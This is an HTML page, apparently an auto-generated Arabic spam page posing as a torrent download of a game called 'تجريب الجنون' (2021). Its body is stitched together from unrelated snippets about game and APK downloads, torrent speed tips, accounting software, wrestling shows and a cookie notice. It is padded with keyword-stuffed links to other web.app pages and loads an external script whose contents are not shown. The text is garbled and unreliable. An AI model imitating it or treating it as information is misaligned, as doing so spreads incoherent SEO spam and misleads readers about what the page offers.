

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/36132.html
body_size: 3937
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل سيل تجريب الجنون (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل سيل تجريب الجنون</h1>
<p>دراغون بول زد كاكاروت تحميل وصف لعبة dragon ball z kakarot للكمبيوتر. لعبة دراغون بول زد كاكاروت واحدة من ألعاب الفيديو الرائعة التي تم إصدارها للكمبيوتر، هذه اللعبة الرائعة التي سوف يتم إصدارها في عام 2020 في يوم 16 من شهر واحد</p>
<h2>لعبة العاقل المجنون لعبة ممتعه ومخيفة سيقوم هذا الرجل في رحلته بمواجه العديد من المخاطر  </h2>
<p>‫قم بنتزيل Free Fire - Battlegrounds1.59.5 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Free Fire - Battlegrounds2021 لـ Android</p>
<h3>2.4 كيفية تسريع سيل في 7 طرق بسيطة وسريعة 2.5 1. تحقق من اتصالك بالإنترنت من مزود خدمة الإنترنت (ISP) 2.6 2. إعطاء الأولوية التنزيلات الخاصة بك 2.7 3. تحميل السيول مع عدد كبير من بذارات 2.8 4. الاستفادة من</h3>
<p>أفضل ألعاب مجانية! تحميل الألعاب المصغرة، والممرات، الرماة، واستراتيجية، والرياضة، منهاج، المباراة 3، والسباقات، اللغز.  تجريب. في هذا النمط من البرنامج ، يمكنك اختبار الإنترنت للحصول على السرعة والاستجابة. بعد اجتياز اختبار البرامج سيعرض نتائجه ، حيث يمكنك رؤية الحد الأقصى ومتوسط سرعة شبكتك. </p>
<h3>تحميل الأمين للمحاسبة أفضل برنامج للعمليات الحسابية Al-Ameen: Al-Ameen الجميع يحتاج الى برنامج للعمليات الحسابية الخاصة وكذلك للعمليات الحسابية الصغيرة والكبيرة, ومن هنا سوف نضع لكم البرنامج المشهور عبر جميع المواقع</h3>
<p>حشود من الأعداء ، بحر من الجنون والمرح. اختر شخصية لعب مناسبة واغوص في مفرمة اللحم هذه. سيل تحميل 100 new AssaultZone لعبة إيندي بالأبيض والأسود حول منطقة العاصفة 51. 1 قم بتنزيل آخر نسخة من Clash of Clans لـ Android. دمر أعداءك وقد قبيلتك إلى المجد. Clash of Clans أو صراع العشائر هي لعبة الإستراتيجية و الإدارة في الوقت الحقيقي أفضل ألعاب مجانية! تحميل الألعاب المصغرة، والممرات، الرماة، واستراتيجية، والرياضة، منهاج، المباراة 3، والسباقات، اللغز. ساحة معركة الخنازير - إنها ساحة معركة حقيقية. حشود من الأعداء ، بحر من الجنون والمرح. وى لعبة النسخ الاحتياطي ايزو تحميل سيل محرك البحث. كأس العالم لكرة القدم 2010 يجري على دولفين المحاكي. يبدو أن اللعبة تعمل بشكل جيد ، لا يوجد أي خلل رسومية مذكورة حتى الآن ، يعمل بأقصى سرعة. راندي اورتن ضد درو ماكنتير عرض هيل ان سيل 2020 نزال اسطوري تشغيل تحميل عرض الرو الاخير 7 12 2020 كامل HD ذا فيند براي وايت ضد راندى اورتن عرض اسطوري روعة تحميل لعبة Football Cup 2021 APK كأس العالم لكرة القدم للجوال أندرويد وآيفون أقوى بطولات كرة القدم الان على الجوال 72.0 MB 423 تحميل لعبة Basketball NBA2K20 APK للأندرويد برابط مباشر أقوى ألعاب كرة الس ل ة بين</p>
<h3>يورو 2016 دندنها موسيقى وأغاني mp3. يستخدم هذا الموقع ملفات تعريف الارتباط لضمان حصولك على أفضل تجربة على موقعنا. </h3>
<p>سواء كنت تحب سيارات السباق أو العربات أو الدراجات النارية، فنحن نملك تحدي السباق المناسب لك. انطلق من الصفر حتى 60 ميل ا في الساعة خلال ثوان معدودة في واحدة من ألعاب السباقات خاصتنا وجر ب أن تكسر الرقم القياسي وتصنع واحد</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldmgpb.web.app/46537/45730.html">ts</a></li><li><a href="https://kopavguldxubu.web.app/74045/21280.html">ts</a></li><li><a href="https://jobbjtte.web.app/50504/45501.html">ts</a></li><li><a href="https://affarergwso.web.app/85932/25736.html">ts</a></li><li><a href="https://forsaljningavaktieryisj.web.app/4388/62712.html">ts</a></li><li><a href="https://enklapengarkcys.web.app/97408/43460.html">ts</a></li><li><a href="https://skatterzfxm.web.app/97138/45603.html">ts</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/35016.html">تنزيل mla مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/972768.html">قم بتنزيل برنامج تشغيل nvidia يدويًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/943443.html">ناقل حر تحميل الشجيرات والعشب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/450052.html">تنزيل windows أو إصدار usb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/414029.html">تنزيل تحرير ذاتي لكتاب الخيال pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/426821.html">Fujjitsu fm المدن iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/969820.html">عصر التنمية المستدامة pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/140285.html">تحميل 100 خزانات pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/287300.html">ويندوز 10 برو لتحميل محطة العمل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/224737.html">لعبة الكريكيت 07 pc reddit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/124679.html">لعبة كمبيوتر يحفظ التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/901907.html">Deezer downloader 1.4.14 android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/712975.html">لماذا لا يمكنني تحميل ملفات اكسل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/815863.html">برنامج كاتب دي في دي نيرو تحميل مجاني لويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/832193.html">تنزيل تطبيق iphone من متجر التطبيقات الهندي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/923767.html">برنامج qlogic 5716 تحميل برنامج esxi</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/365065.html">تنزيل ksp نسخة كاملة مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/605904.html">تحميل ألبوم valerie anne poxleitner skin & earth</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/707307.html">تنزيل تطبيق hulu للتلفزيون الذكي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/271034.html">تنزيل الملف بدلاً من فتحه في المتصفح iis</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/261754.html">Amd raedon rx470 driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/334229.html">أفضل موقع لتحميل الألعاب والبرامج للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/270137.html">كيفية تنزيل البث التلفزيوني المباشر على جهاز الكمبيوتر الخاص بك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/860927.html">تنزيل ملف من رابط جافا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>